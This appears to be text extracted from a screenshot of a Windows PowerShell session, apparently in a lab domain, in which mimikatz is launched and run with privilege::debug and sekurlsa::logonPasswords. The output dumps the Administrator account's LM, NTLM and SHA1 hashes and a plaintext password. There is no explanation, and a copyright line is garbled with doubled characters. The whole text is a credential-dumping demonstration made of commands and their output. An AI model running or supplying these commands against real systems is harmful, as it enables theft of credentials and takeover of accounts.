 mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
版版权权所所有有 (C) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> .\Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 399164 (00000000:0006173c)
Session : Interactive from 1
User Name : Administrator
Domain : WEBSERVER
Logon Server : WEBSERVER
Logon Time : 2020/11/25 4:54:54
SID : S-1-5-21-95064677-3481858386-3840636109-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WEBSERVER
* LM : e90127c07127ed12f4ebf668acca53e9
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbc1b9eb411e8176681d01c39
tspkg :
* Username : Administrator
* Domain : WEBSERVER
* Password : admin!@#45
wdigest :
* Username : Administrator
* Domain : WEBSERVER
* Password : admin!@#45
kerberos :
* Username : WEBSERVER$
* Domain : GOD.ORG
* Password : (null)
ssp :
credman :